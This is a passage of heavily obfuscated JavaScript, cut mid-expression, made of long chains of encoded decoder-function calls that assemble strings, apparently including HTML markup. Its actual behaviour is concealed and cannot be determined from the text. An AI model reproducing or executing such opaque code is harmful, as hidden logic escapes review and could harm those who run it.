0x448d30(-0x472,0x703,0x9a6,0x275,0x1372)+_0xd9c88f(0x14c3,0x12cb,0x2b74,0x111f,0x1d8c)+_0xece9e1(0x1043,0xba6,0xea4,0x48c,0x265)+_0x4ca9b4(0x19bf,0x1dff,0x2918,0x24af,0x1c98)+_0x34629f(0x7e0,0x993,0x1215,0x3bd,0x4fc)+_0xd9c88f(0x1a3e,0x1cf2,0xf27,0x16ea,0x1151)+_0x4ca9b4(0x2ba3,0x1a25,0x1b07,0x283d,0x1da2)+_0x4ca9b4(0x7d,0x161b,0xb0b,0x958,0xc69)+_0xece9e1(0x6df,0x20c,0xb93,0x131b,0x3fa)+_0xece9e1(0x844,0x891,0xde1,0x1840,0x16a1)+_0x34629f(0x10a4,0x502,0x1688,0xca9,0xb06)+_0x448d30(0x6b2,0x76e,0x22e,-0x2d3,0x47e)+_0x34629f(0xd3a,0xc05,0x424,0x1695,0x5a0)+_0x34629f(0x14,0xacf,-0x766,-0xb43,0xe64)+_0x448d30(0x1499,0x1537,0x2279,0x880,0x135b)+_0x4ca9b4(0x17b6,0x26c,0x166f,0x143a,0xcb7)+_0x448d30(0x70d,0x11cb,0x1501,0x1029,0x1805)+_0x4ca9b4(0x14c8,0x8de,0x3e2,0x301,0x680)+_0x4ca9b4(-0xd6,0x160,0x813,0xefa,0xb47)+_0x4ca9b4(0xb5,0xe10,-0xa1,0x123d,0xbba)+_0x34629f(0xfcb,0xe66,0x1ca3,0x14be,0x1d7c)+_0x448d30(0x111b,0x5a9,0x39c,0x656,-0x128)+_0x4ca9b4(0x15fb,0x8f2,0x8c2,0xf09,0x11c6)+_0xd9c88f(0x2789,0x2ba9,0x1881,0x16b8,0x20db)+_0x34629f(0xc10,0xd4d,-0x1b6,0xacf,0x511)+_0x448d30(-0x307,0x62f,-0x411,0xdd9,-0x26e)+_0x4ca9b4(0x231b,0x1262,0x209e,0x12b6,0x15bd)+_0xd9c88f(0x1a9f,0xcc9,0xeac,0x14d4,0xd0c)+_0xd9c88f(0x1e45,0x1a78,0x2317,0x1da8,0x163a)+_0xd9c88f(0x161f,0x1659,0x43e,0x173e,0xf88)+_0xece9e1(-0x5a4,0xa5f,0x30c,-0x842,0xa0d)+_0x34629f(0x1951,0x1129,0x1c1b,0x2579,0x1234)+_0xece9e1(0x1607,0x1575,0x1281,0x112f,0x1bb3)+_0xd9c88f(0x98d,0xf8a,0x4c8,-0x7fb,0x5ad)+_0x448d30(0xe18,0x1a85,0x14cf,0xcbd,0x28c7)+_0xd9c88f(0x1709,0x1f33,0x1c38,0x1dd9,0x13d5)+_0x34629f(0xd77,0x1b36,0x17ed,0xa49,0x789)+_0xece9e1(0x18f9,0x16f0,0xfac,0x1cac,0x1b62)+_0x34629f(0x190c,0x13c9,0x1dc6,0x15b6,0x20f7)+_0x34629f(0xb46,0x9ac,-0x1f5,-0x275,0x2a1)+_0x34629f(-0xc2,0x134,-0x4ac,-0x181,-0xc26)+_0x4ca9b4(0x19b9,0x9f9,0xc9d,0x8f6,0xc6f)+_0x4ca9b4(0x1989,0x1b32,0xe14,0x1cf5,0x108a)+_0x34629f(0x2e0,-0x5d2,0x95c,0xf98,0xb7a)+_0xece9e1(0x27d1,0x23aa,0x1b1c,0x105d,0x1a16)+_0x4ca9b4(0x2101,0x1b8b,0xf86,0x1060,0x15be)+_0xece9e1(0xe19,-0x58d,0x8c2,0x10fe,-0xae)+_0x448d30(0x1557,0x15de,0x20eb,0x1ac4,0x1c98)+_0x4ca9b4(0x1711,0x11d4,-0x1ff,-0x100,0xade)+_0xece9e1(0x1e39,0xd8b,0x116d,0x5f0,0x1f73)+_0x4ca9b4(0x27db,0x271e,0xf7b,0x1345,0x1bc1)+_0xece9e1(0xa66,0xdfa,0x1450,0xc7d,0x200f)+_0x4ca9b4(0x1d80,0xe62,0x1e17,0x1d49,0x13ff)+_0xece9e1(0xcb7,0x1e2a,0x1ae0,0x1e9c,0x1980)+_0x34629f(0x1317,0x14f1,0xce2,0x199f,0x13a7)+_0x4ca9b4(0x193e,0xf8a,0x16d2,0x1eca,0x10a1)+_0xece9e1(0x383,0x733,0x6bb,0xc62,-0x159)+_0xece9e1(0x327,0xd2e,-0x6,0x564,0x811)+_0x448d30(0x16f3,0x16c0,0x1a13,0x1639,0x22ab)+_0x34629f(0xa8,-0x199,0x259,0xe26,-0x1dc)+_0x448d30(0x36b,0x865,0xefa,0x10a4,0xec4)+_0xd9c88f(0x9fc,0x512,-0x6ca,0xa99,0x580)+_0x4ca9b4(0x1115,0xf01,0x1350,0x2098,0x1490)+_0x4ca9b4(0x11ff,0x27cb,0x283c,0x2939,0x1acc)+_0xd9c88f(0x19f6,0x1aad,0x22cc,0x2c94,0x1ece)+_0x34629f(0x1466,0xb37,0x1bf9,0x1a9e,0xb68)+_0x448d30(0x1ae3,0x141e,0x1168,0xe27,0x1c01)+_0x448d30(0x44c,0x788,0x6fe,-0x282,-0x557)+_0xece9e1(0xf9f,0x1a8b,0xe24,0x1b20,0x842)+_0x34629f(0x38a,-0x509,-0x96c,0xe93,0x111f)+_0x448d30(0x1fb5,0x1f2c,0x2bf3,0x2792,0x1f9a)+_0x4ca9b4(0x1859,0x1271,0x22eb,0xfd0,0x1e24)+_0x448d30(0x68b,0x7ec,0x6cb,-0x336,0x139d)+_0x34629f(0x18c4,0x1598,0x1a7b,0x217d,0xad8)+_0x34629f(0x7c2,0xf9f,0xf6c,0x1442,0x994)+_0x4ca9b4(0x14db,0x10f6,0x1058,0x2345,0x16c3)+_0x34629f(0xd9c,0x19d3,0xf33,0x589,0x13e)+_0xece9e1(0xe1b,-0xa9d,0x201,-0x3e,0x23d)+_0x34629f(0x4b7,0x67b,0xa0b,0x5d2,-0x245)+_0xd9c88f(0x16dc,0x1cbe,0x20e8,0x2189,0x15a5)+_0x4ca9b4(0x1347,0x1460,0x10cd,0x1410,0xdc4)+_0xd9c88f(0x126e,0x1027,0xb0d,-0x442,0x922)+_0x448d30(0x150d,0x1265,0x1226,0x136a,0xe12)+_0x4ca9b4(0x1610,0x1500,0x1529,0x1357,0x11cd)+_0x448d30(0x15c9,0xd47,0x12e1,0x14ca,0x9a6)+_0x4ca9b4(0x1a07,0xac4,0x58e,0x14c8,0xbf8)+_0x4ca9b4(0x22c8,0x8e7,0x10ac,0x184f,0x15f5)+_0x448d30(0x1394,0x81a,0x624,-0x4e7,0x13a6)+_0xd9c88f(0x18e8,0x134f,0x202b,0x18d8,0x180b)+_0xd9c88f(0x1911,0x8ad,0x1061,0x1180,0xcfd)+_0x34629f(0x56d,0xd7c,0x10e6,0xc18,0xefb)+_0x448d30(0xd44,0x99e,-0x326,0xcaa,0xd4)+_0x34629f(0x10e0,0x109b,0x1627,0xfa4,0xc44)+_0x448d30(-0x27e,0xa24,0x836,0x747,0x818)+_0xd9c88f(0xc32,0x12b0,0x20ff,0x1ee2,0x19c9)+_0x448d30(0x2103,0x1a77,0x1777,0x193b,0x172c)+_0xd9c88f(0x2429,0xfcb,0x229b,0x1ee9,0x1684)+_0xece9e1(0xb62,0x1698,0x9d5,-0x18c,0x623)+_0xd9c88f(-0x3e3,-0x4a0,0x601,0xb67,0x6f5)+_0x4ca9b4(0x1468,0xf36,0x13ef,0x1660,0x1c40)+_0x4ca9b4(0x1ee3,0x23d6,0x13e0,0x29a4,0x1fef)+_0x34629f(0x6f,0x892,0xd67,0xb8b,-0x197)+_0x34629f(0x5c7,0x9ef,-0x802,0xe15,-0x526)+_0x4ca9b4(0x5db,0xad8,0x102b,-0x78,0x80d)+_0xd9c88f(0x2aac,0x16dd,0x14af,0x1ea1,0x20db)+_0xece9e1(0x651,0x1951,0xc1f,0x578,0x13c1)+_0x4ca9b4(-0x26b,0xb79,0x328,0x858,0x5c8)+_0x448d30(0x22f7,0x1aab,0x227a,0x148d,0x1261)+_0x448d30(0x2c6,0x108c,0x1441,0x71a,0x117d)+_0x4ca9b4(0x1bd3,0x1d75,0x1f05,0x15be,0x1cd1)+_0xd9c88f(0xdd,0xac2,0xb07,0xe8a,0x7cf)+_0x448d30(0xdc0,0xe6c,0x5cd,0x933,0x1368)+_0x448d30(0x1a0f,0x12c9,0x992,0x1848,0x1bba)+_0x448d30(0x1460,0x1497,0x87a,0xd5a,0x1817)+_0x448d30(0x282d,0x1ca5,0x1623,0x22df,0x294e)+_0x34629f(0x4d1,0x24f,-0x136,-0x4ec,-0x382)+_0xd9c88f(0x14c3,0x1ed0,0x1755,0x1be2,0x170d)+_0xece9e1(0xd3b,0x85e,0x729,-0x336,0xf4d)+_0x4ca9b4(0x2cc7,0x23b1,0x15dd,0x1d6e,0x1f2d)+_0x4ca9b4(0x7fd,0x105a,0x1946,0x13ff,0x1231)+_0x4ca9b4(0x22fa,0x1e42,0x2330,0x2ac8,0x1c7c)+_0x448d30(0x221f,0x156f,0x17a8,0x1310,0xb76)+_0x34629f(0x47c,-0x37a,0xbe1,0x11f1,-0x4cb)+_0x448d30(0x1c35,0x1430,0x60a,0x17ff,0xbdd)+_0x34629f(0x2c0,0x1eb,0xf4e,-0x8c,-0x3e3)+_0x34629f(0x1441,0x1f2a,0x21b2,0x221b,0x12b5)+_0xd9c88f(0x17b3,0x1dfa,0x57d,0x183c,0x13db)+_0xd9c88f(0x2c07,0x2371,0x1c06,0x1551,0x210f)+_0xd9c88f(0x2770,0x176f,0x1783,0x2673,0x1d3d)+_0x34629f(0xf2d,0x1a0b,0x296,0x1083,0x5fd)+_0x448d30(0x983,0x117b,0x37e,0x1e87,0x503)+_0x4ca9b4(0x1d9c,0x1372,0x188e,0x1e19,0x1903)+_0xece9e1(0xd12,0xdf2,0x101f,0x4a3,0x16d7)+_0xd9c88f(0x2939,0x2bfa,0x1068,0x24c2,0x1e1c)+_0xd9c88f(0x1207,0x930,0x1163,0xea0,0x1757)+_0x4ca9b4(0x1585,0x13f0,0x1a21,0x1e84,0x1aa5)+_0xece9e1(0x6ef,0x521,0x85a,-0x5fe,0x732)+_0xd9c88f(0x164d,0x1e6b,0x22cd,0x19d0,0x162c)+_0x34629f(0x49e,0xfcc,0x981,0xdd8,0x1104)+_0x34629f(-0xe6,0x4a9,-0x5a4,-0x9d9,0x950)+_0xece9e1(0x285,0xe5b,0x64e,-0x472,0x2c1)+_0xd9c88f(0x1e1f,0x106d,0x1eca,0xfe9,0x1162)+_0xece9e1(0x1448,0x101a,0x5d6,-0x541,0x9be)+_0x34629f(0x7,0x2d1,-0xa1e,0x95f,0x369)+_0xece9e1(0x190e,0xa34,0x162e,0x14fb,0x2464)+_0x34629f(-0x18d,-0xe3b,0x34b,0xa78,0x3db)+_0xece9e1(-0x43d,-0x3ef,0xa6,0x746,0x7)+_0x34629f(0x1646,0x2321,0x150e,0x1db4,0x215e)+_0x4ca9b4(0x292c,0x165c,0x22c7,0x1525,0x1e39)+_0xece9e1(0x1015,0x1448,0x105d,0x1201,0x1750)+_0x4ca9b4(0x154a,0x1726,0x1e5d,0x1ede,0x18a5)+_0x448d30(0x23e1,0x1c6e,0x24bd,0x201c,0x1d28)+_0x34629f(0x1a3a,0x15a6,0x2088,0x2011,0x20e3)+_0xece9e1(0x2651,0x10da,0x1a42,0x1c92,0xe05)+_0x34629f(0x17a1,0x1d2e,0x1561,0xaa1,0x1127)+_0xece9e1(0xde9,0x1e53,0x172a,0x12fd,0x1faf)+_0x34629f(0x4b,0x96e,-0xa5e,-0xb96,-0x7d5)+_0x34629f(0x17dc,0x12cf,0x130b,0x1ea2,0x21b0)+_0xd9c88f(0xb0b,0x1193,0x102b,0x87c,0xcfb)+_0x4ca9b4(0x282e,0x112e,0x15c2,0x2351,0x1e11)+_0xd9c88f(0x1c98,0x1bb0,0x126d,0x1ca9,0xfd3)+_0xece9e1(0xe24,0xd15,0x13a5,0x1759,0x1751)+_0x448d30(0xbef,0xd00,0x1056,0xac7,0x1209)+_0x34629f(0xafe,-0x112,0x9cb,0x172c,0x7cb)+_0x448d30(0x1a57,0x1fab,0x1405,0x168f,0x1eec)+_0x4ca9b4(0xe8d,-0x5eb,0x7a4,0x1346,0x646)+_0x4ca9b4(0x13c3,0x1295,0x25ac,0x10d5,0x182e)+_0xd9c88f(0xab6,0xe6f,0x9b8,0x195a,0x1158)+_0xd9c88f(0x261e,0xe3e,0x2231,0x2303,0x18b7)+_0x448d30(0x1a5,0x81f,0x1020,0x116a,0x62e)+_0xece9e1(-0x1e0,0xfb,0x256,-0xa04,0x403)+_0x34629f(-0x1a6,-0xd88,-0xf0,-0xbc0,0x9c2)+_0xd9c88f(0x19ff,0x1b48,0x1871,0xf62,0x132f)+_0x4ca9b4(-0xde,0x362,0x617,0xf60,0x9e0)+_0xd9c88f(0xeda,0x1f99,0x17e3,0xd58,0x1429)+_0x4ca9b4(0x1dfd,0xaa3,0x16ce,0x2069,0x1676)+_0x4ca9b4(0x2c5,0x1914,0x112d,0xf96,0xfa0)+_0xd9c88f(0x27e,0x17ea,0x1ca1,0x157c,0xea8)+_0xd9c88f(0x127d,0x18ab,0x1e01,0x1b7b,0x1611)+_0xece9e1(0x47c,0x1730,0x1141,0x1f2e,0x12e9)+_0x448d30(-0x337,0x5e7,0x769,0xbab,-0x220)+_0xece9e1(0xdee,0xcdb,0x149a,0xefa,0x212b)+_0xd9c88f(0x1b9b,0x1c7f,0x785,0x20ee,0x1385)+_0x4ca9b4(0xe8e,0xd23,0x6df,0xde2,0x1489)+_0x4ca9b4(0xc8f,0x877,0x974,0x1200,0x79b)+_0xece9e1(0x9a4,0x2045,0x1530,0x214d,0x1837)+_0x4ca9b4(0x1e82,0x10d8,0xc1a,0x219c,0x13a0)+_0x34629f(0x84,0xe39,0x315,0xe72,-0x297)+(_0xece9e1(0x1dc4,0x1871,0x1b2e,0x26a6,0x1ef0)+_0x4ca9b4(0xfef,0x25bc,0x1edd,0x29ad,0x1b35)+_0x34629f(0x694,0xb29,0x841,-0x1fd,-0x755)+_0xd9c88f(0x7af,0x1a2d,0x14f0,0x627,0x130c)+_0x448d30(0x1e2a,0x16cc,0x230e,0x20c9,0x14d5)+_0x4ca9b4(0x1b21,0x1ecf,0x291d,0x23e2,0x1e08)+_0x34629f(0xa7e,-0x6,0x12ac,-0x95,0x3a9)+_0x4ca9b4(0xc08,0x10cc,0x128b,0x1160,0x149e)+_0xd9c88f(0x122d,0x6f,0x15c2,0x1368,0xdd1)+_0xd9c88f(0x1a4f,0x664,0x92,-0x1a2,0xca0)+_0xece9e1(0x31d,0x80,0xbd6,0x776,0x1b8)+_0x4ca9b4(0x1406,0x3f7,0xf9b,0x1246,0x1142)+_0xd9c88f(0x4fe,0xbe7,0x87e,0x10b1,0x558)+_0x448d30(0x1a34,0xd08,0x900,0xd07,0x137a)+_0x34629f(0xb24,0x895,0x798,0x1894,0x10b)+_0xd9c88f(0x8b4,0xfe0,0x158a,0xd23,0xc05)+_0x448d30(0x71a,0x6d0,0x9a6,0x12a8,0x126d)+_0xd9c88f(0x24ef,0x177b,0x2046,0x16aa,0x1c5d)+_0x4ca9b4(-0x3f9,0x1331,0xeaa,0xc4,0x4d5)+_0xece9e1(0x6c7,0x470,0xa6,0xdf4,0xce7)+_0xece9e1(0xc96,0x1937,0x1655,0x23fb,0x9a5)+_0xd9c88f(0x14a6,0x15ea,0x1f16,0x1c5e,0x1be7)+_0x34629f(0x7b8,-0x39b,0x2b0,-0x17c,-0xa6)+_0x448d30(0x1e80,0x1978,0x1336,0x11aa,0x2274)+_0x448d30(0xd23,0x1240,0x9ed,0x137b,0x18e7)+_0x4ca9b4(0x168,0xf1f,0x345,0x668,0xf6b)+_0x448d30(0x1c0e,0x1c08,0x1353,0x17a4,0x2145)+_0xece9e1(0xc28,0x1568,0x737,-0x6d9,-0x1a)+_0x448d30(0x1fef,0x202c,0x18e1,0x28cc,0x21c4)+_0x448d30(0xe1c,0x17c6,0xd1d,0xc61,0x13ff)+_0xd9c88f(0x211b,0x1b62,0x2795,0x133a,0x1e1a)+_0x4ca9b4(0xa33,0x11f9,0x589,0xc37,0xd1f)+_0x34629f(0x17af,0x21e0,0x23ba,0x2303,0x18d3)+_0x34629f(0x995,0x5dd,0x1583,0x11c9,0x109b)+_0xece9e1(0xaf6,0x98f,0x13a5,0x979,0xe0c)+_0x34629f(0x115e,0x1505,0x8c0,0x1eb4,0xbdd)+_0xd9c88f(0x1a64,0x223f,0x1f4f,0x288f,0x1b9d)+_0x34629f(0x18e2,0x24ea,0x219d,0x2274,0x26a5)+_0xd9c88f(0x1287,0x11d2,0xedf,0xd00,0x622)+_0x4ca9b4(0x1718,0x1056,0x1ccb,0x1ca8,0x182e)+_0xece9e1(0xe76,0x101f,0xb29,0x13ca,0x1998)+_0x4ca9b4(0x228e,0x1424,0x2511,0x22b2,0x18db)+_0x448d30(0x656,0x81f,-0x62e,0x6f7,0x1035)+_0x34629f(0x247,-0x38a,0xe39,-0x5ec,0xb11)+_0xd9c88f(-0x133,0xe20,-0x2d7,-0x349,0x498)+_0xd9c88f(0x1717,0x175b,0x1074,0xff2,0x132f)+_0xd9c88f(0xbc4,0x6a3,-0x2ed,0x13f5,0x9bc)+_0x4ca9b4(0x1da9,0x227a,0x881,0x1b7f,0x144d)+_0xd9c88f(0x14b9,0x10e9,0x1c90,0x835,0x1652)+_0x4ca9b4(0x1599,0x15ab,0x77e,0x18d3,0xfa0)+_0xd9c88f(0x8b6,0xba9,-0x96,0xae6,0x74e)+_0x34629f(0x662,0xcf4,0x109c,0x9f4,-0xd4)+_0x4ca9b4(0x1ec4,0x816,0xa10,0x1aba,0x14bc)+_0x448d30(-0x176,0x9e5,0x669,0x959,0xd1e)+_0x34629f(0x123f,0x1e0f,0x756,0x12fb,0x154e)+_0x4ca9b4(0x18a7,0x493,0x1750,0x12cf,0xa66)+_0x34629f(0x1a5c,0x1481,0x15b4,0x20c6,0x2631)+_0xd9c88f(0x271d,0x1d49,0xeda,0x1e9e,0x18bc)+_0xd9c88f(0x1665,0xf4a,0x19d6,0x325,0xef5)+_0xece9e1(0x188a,0x11ca,0x157c,0x1bd3,0x8a7)+_0xd9c88f(0x2991,0x1118,0x1e97,0x2582,0x1f1e)+_0xece9e1(0x860,0x82d,0xb2a,0x414,-0x9)+_0x34629f(0x285,0x64a,0x45e,0x3a6,-0x2b1)+_0x448d30(0x143a,0x10ff,0x489,0x1d6e,0x1c9e)+_0x448d30(0x14e5,0xe14,0x107c,0x76,0xfa9)+_0x448d30(0x25f,0xe1d,0x112f,0xf0e,0x17a4)+_0x448d30(0x176d,0xda9,0x19a3,0xa61,0x5ed)+_0x34629f(0x14b4,0x1ec3,0x1cea,0x1665,0x204d)+_0x448d30(-0x14,0xcce,0x976,0xf54,0xdeb)+_0x34629f(0x17a0,0xb6f,0x238d,0x17e1,0xeba)+_0x4ca9b4(0x1338,0x124d,0x16ad,0x1bad,0xe41)+_0xece9e1(0x339,0xcfe,0xbd6,0xc28,0x9a9)+_0xd9c88f(0x6ac,0xe62,0x1b01,0x22f2,0x14d6)+_0x34629f(0xa56,0x55a,0x10f5,0xfc8,0x2e8)+_0x4ca9b4(0x1d45,0x1e0a,0x124f,0x1e80,0x1a98)+_0xece9e1(0x1302,0x811,0x14b6,0x1e66,0x8c6)+_0x448d30(0x238,0x89e,0x7a,0x6a9,0x913)+_0xd9c88f(0x127c,0x7cf,0x1193,0xb9a,0x93b)+_0x448d30(0x2d7b,0x201a,0x28d8,0x2e83,0x1561)+_0x4ca9b4(0xe84,0xeb9,0x988,0x103f,0x754)+_0xece9e1(0xad2,0xa6,0x5c4,0x105f,0x733)+_0x4ca9b4(0x2def,0x2727,0x219f,0x1db7,0x1ff4)+_0x34629f(0x482,0x361,0x4b4,0xd4f,0x5a7)+_0xece9e1(0x18a2,0x192f,0x168e,0xe48,0x20ff)+_0x448d30(0x18aa,0x1743,0x221c,0xf2d,0x225b)+_0x4ca9b4(0x2827,0xd81,0x112a,0x1d7d,0x1b24)+_0x34629f(0x1913,0x18a2,0x21fd,0x2622,0x1d6b)+_0xece9e1(0xda2,0xaf1,0x18c7,0x26bc,0x105c)+_0x34629f(0x3d6,0xe07,0x29b,0x4ef,0xd80)+_0xd9c88f(0xae3,0x8b0,0x17b6,0xffa,0xca8)+_0x448d30(0x92b,0xb9a,0x9fa,0xfcb,0xb00)+_0x4ca9b4(0x1222,0xef6,0x11b1,0x1428,0x108a)+_0xd9c88f(-0x4b,-0x220,0x533,0x1749,0xa58)+_0x448d30(0x140a,0xa7c,0x10d9,0x5b0,0x113e)+_0x4ca9b4(0x1b6d,0x21ba,0x1401,0x15b9,0x1cb1)+_0xece9e1(0x56a,0xa62,0x10a1,0x15a9,0x1d91)+_0xd9c88f(0x289e,0x1f8a,0x17fc,0x1a65,0x1a7b)+_0xece9e1(0x219,0x181d,0xbad,0xd22,0xb1e)+_0x34629f(0x19c,0xb26,0x769,-0xe9,0x296)+_0xece9e1(0x1be,0x16de,0x9c1,0xfd,0x3fc)+_0x34629f(0x102d,0x18c0,0xe72,0x134d,0x364)+_0x34629f(0x146a,0x1462,0x17f9,0x1564,0x82f)+_0x448d30(0x229a,0x1f59,0x223d,0x1883,0x21b8)+_0xece9e1(0xe8e,0xd13,0x1475,0xa32,0x1af4)+_0x448d30(0x846,0x141e,0x21f7,0x21ff,0x1db7)+_0xd9c88f(-0x123,-0x4d0,0x598,0x1507,0x6fd)+_0xece9e1(0x1a86,0x12c5,0xe24,0xec9,0x1090)+_0x448d30(0x350,0xa53,0x11a4,0x13d7,0x10fe)+_0x448d30(0x172b,0x1f2c,0x13ce,0x1458,0x262e)+_0x448d30(0x2783,0x1e8b,0x1e9a,0x1d38,0x1fdc)+_0x448d30(0x1543,0x7ec,0xdf8,0x1369,0x138)+_0x448d30(0x25d2,0x1f8d,0x2454,0x1ab8,0x27b2)+_0xd9c88f(0x96f,-0x5ac,0x9af,-0x9,0x68b)+_0xd9c88f(0x28dc,0x2584,0x2b81,0x1086,0x1d38)+_0xece9e1(0x17d0,0x2d3,0xaab,0xb15,0x5b0)+_0xece9e1(-0x2,0x407,0x658,-0x83,0xa68)+_0xd9c88f(0xc39,0xb10,0x2189,0x1172,0x182c)+_0xd9c88f(0x18d8,0xa3b,0xd14,0xc12,0x15a5)+_0xd9c88f(0x8ce,0x5da,0x169e,-0x34d,0x991)+_0x34629f(0xb35,0x9b,0x1,0x5cb,0x15bd)+_0x4ca9b4(-0x124,-0x399,0xa0e,0x5d0,0x9b5)+_0x4ca9b4(-0x1b0,0xd66,0x11e4,0x1467,0x646)+_0x448d30(0x109e,0x1895,0x15c6,0x194d,0x1569)+_0xece9e1(0x1e70,0x1a47,0x14c5,0x14b2,0x10e2)+_0xd9c88f(0xfe1,0x22c6,0x1f85,0x13da,0x18b7)+_0x448d30(0x221,0x81f,0x4dc,0xb02,0xe91)+_0xd9c88f(0x38a,0x1061,0x13fe,0x1ce0,0x10d3)+_0x34629f(0xb1f,0x12e4,0x1af,0x480,0x17c4)+_0xece9e1(0xaae,0x7f,0xd00,0x13af,0x936)+_0xd9c88f(0x254e,0xbd9,0x15a8,0xa63,0x1833)+_0x448d30(0xe5e,0xdb5,0x780,0x620,0xe9c)+_0x448d30(0x1d86,0x1b1e,0x2392,0x2844,0x28b2)+_0xd9c88f(0x11df,0x1d71,0x9c7,0x198d,0x1551)+_0xece9e1(0x8d1,0x10cc,0x15cc,0x1bc4,0x13af)+_0xd9c88f(0x13fd,0x12f1,0x10ec,0x1049,0x723)+_0x448d30(0x2b83,0x20e6,0x1ed7,0x18a1,0x2322)+_0x448d30(0x20e2,0x1700,0x1406,0x1d8d,0x166c)+_0xd9c88f(0x7ef,0x11f4,0x1cc,0x3ee,0xb45)+_0x448d30(0x162a,0x1b2f,0x190f,0x1fcb,0x1e29)+_0x34629f(0xd55,0x1a47,0xc18,0x1ab7,0xc74)+_0xece9e1(-0x966,-0x9b7,0x7f,0x86,-0x55)+_0xece9e1(0x1ac2,0x1827,0xe69,0xecb,0x1bc1)+_0x34629f(0x31c,-0x7c,0x4fc,0x3f4,0x34e)+_0x4ca9b4(0xb15,0x123f,0x923,0x1441,0x1454)+_0x34629f(0x14a7,0x228a,0x1bdb,0x1478,0x1100)+_0x34629f(-0x10b,-0x85b,-0x21f,0x608,0x58b)+_0x4ca9b4(0x979,0x7f4,0xd02,0xd70,0x95f)+_0xece9e1(0x1144,0x1d86,0x1960,0xf96,0xf87)+_0x4ca9b4(0x3ec,0x76e,0x47a,0x615,0x754)+_0xece9e1(0xea,0xd1c,0x5c4,0x99,0x5bf)+_0xece9e1(0x1023,0x209b,0x19a1,0xe98,0x193f)+_0x448d30(0x156d,0xb4b,-0x89,0xad7,0xd1d)+_0x4ca9b4(0x2ac6,0x1bcd,0x22de,0x13ba,0x1ce1)+_0x34629f(0x107a,0x17d8,0x4da,0x1ee9,0x1b02)+_0xd9c88f(0x272f,0x1ee6,0x19fd,0x1e75,0x1b00)+_0x448d30(0x19a0,0x14d5,0x12a6,0xc73,0x1de9)+_0x448d30(0x80b,0x5be,0x6ea,-0x182,0x48e)+_0x4ca9b4(0x51f,0x13b0,0x18ac,0x805,0x104d)+_0x34629f(0x3b0,-0x15a,0x142,-0x5be,0x3a0)+_0xece9e1(0x1658,0xba3,0xca7,0x1251,0x12fa)+_0xd9c88f(0x235f,0x24a5,0x1b24,0xb35,0x16a0)+_0x4ca9b4(0x155b,0x13a8,0x1bc,0xace,0x888)+_0xd9c88f(-0x5c0,0x12e5,-0x15b,-0x669,0x64f)+_0x4ca9b4(0xda1,0x1be2,0x1cdf,0x91f,0x129b)+_0x34629f(0xe67,0x178d,0xe76,0xf27,0x136b)+_0x34629f(0xf9d,0x1e5,0x12a2,0x175c,0x3cb)+_0xd9c88f(0x1002,0x13ff,0x2599,0x140b,0x1c3c)+_0x34629f(0x1105,0x1d9c,0x6e0,0xe48,0xa1e)+_0x4ca9b4(0x181a,0xc33,0xf9e,0x1f98,0x1805)+_0x34629f(0xe17,0x1aa9,0x18b2,0x10b7,0x18a8)+_0xd9c88f(0x20e7,0x1f13,0x15ee,0x1115,0x1983)+_0xd9c88f(0x22de,0x1d88,0x254e,0x250e,0x1db5)+_0x448d30(0x1ace,0x1b0a,0x13d0,0x2025,0x1a98)+_0xece9e1(0xd3a,0x11d6,0xdac,0x11b5,0x49c)+_0x34629f(0x1ad1,0x22cd,0x2861,0x1282,0x1e0b)+_0xece9e1(0x8a8,0x1453,0xbb1,0x317,0x1916)+_0xece9e1(-0x2cd,0x1ab,0xb89,0x5f2,0x18e2)+_0xece9e1(-0x23d,0xd63,0x31b,-0xaa1,-0x345)+_0xece9e1(0x15f3,0x1ae7,0x118b,0x8d6,0xf28)+_0xd9c88f(0x6cf,0xad6,0xeb1,0x7e9,0x659)+_0xd9c88f(0x3c2,0xacb,0xc9a,0xd23,0x670)+_0xd9c88f(0x1a3e,0x1641,0x2052,0x1b73,0x2160)+_0xece9e1(0x37a,-0x84e,-0x5e,-0xb02,-0xe9c)+_0xd9c88f(0x1167,0x1559,0x1c5c,0x27f0,0x1d50)+_0xd9c88f(0xada,0x13d3,0x1277,0xf69,0x149e)+_0xece9e1(0x1b94,0xab1,0x102d,0xe1a,0x1cff)+_0xece9e1(0xb5,-0x977,0x2f6,0x3ff,-0x983)+_0x34629f(0xf54,0x6fc,0xa28,0x4a0,0xaa8)+_0x448d30(0x154a,0x1d0a,0x1767,0x2331,0x1b49)+_0xd9c88f(-0x693,-0x7a3,0x382,0x103d,0x519)+_0x34629f(0x1371,0xf12,0xbe4,0x61d,0xf76)+_0xd9c88f(0x1851,0x1916,0x1804,0x1eef,0x1744)+_0xece9e1(0xd7f,0x5b7,0x10b1,0x12b6,0x169d)+_0xece9e1(0x6b8,-0x30c,0x9dc,-0x2dc,0x184c)+_0xece9e1(0x9a2,0x1273,0xd8b,0x156e,0x1867)+_0x448d30(0x1184,0x1dab,0x170a,0x280c,0x11c0)+_0xece9e1(-0x377,0x5c5,0x85a,0xb85,0x12d2)+_0xd9c88f(0x18d5,0xd10,0x1229,0x11eb,0x162c)+_0xd9c88f(0x129d,0x192b,0xd28,0x157b,0xc3b)+_0xd9c88f(0xcaf,0x1e76,0x20bc,0x1172,0x1285))+(_0xd9c88f(0x1ca6,0x1954,0x14a7,0x2d9e,0x202e)+_0xd9c88f(0x264,0xeb3,0x1702,0x155b,0x106d)+_0xd9c88f(0x645,-0x20d,0x7e9,0x13cd,0xb3f)+'>'),'VCmzT':_0x34629f(0xe52,0x1419,0x860,0xc94,0x5e),'uezpM':_0x4ca9b4(0x185e,0x8fd,0x1d78,0x169d,0x11e3)+_0xece9e1(0x353,0xd33,-0x11a,-0x7f,-0x4a8),'qsdnn':_0x448d30(0x181a,0xb9d,0x54e,0x17d1,0x17a6)+_0x4ca9b4(0x15cc,0x19f3,0xab6,0x18f,0xbb1)+_0xd9c88f(0x1cd6,0x192c,0x28ed,0x165a,0x1b78)+_0xd9c88f(0x2199,0x1350,0x210c,0x2650,0x1e27)+_0x448d30(0x1737,0x1b55,0x2946,0x1c72,0x10cf)+_0x4ca9b4(0x18cf,0x1266,0x2ae7,0x18e2,0x1e6b)+_0xece9e1(0x414,0xb20,0xfd,0x54d,-0x7a1)+_0x448d30(0xbeb,0x19c6,0x23be,0x144a,0xccc)+_0xd9c88f(0x21a5,0x1874,0x25a2,0x10bd,0x1cdf)+_0xd9c88f(0x1dd5,0xed2,0x136e,0x730,0x13e7)+_0xd9c88f(0x1deb,0x183b,0xfb7,0x1303,0x1dbe)+_0xece9e1(0x1257,0x6f3,0x8eb,0xc20,0xee4)+_0xd9c88f(0x1788,0xa48,-0x7c,0x17c7,0xc67)+_0x448d30(0x11c0,0x1067,0xa66,0x80d,0x193e)+_0xece9e1(0x2e4,0x7d8,0xcf4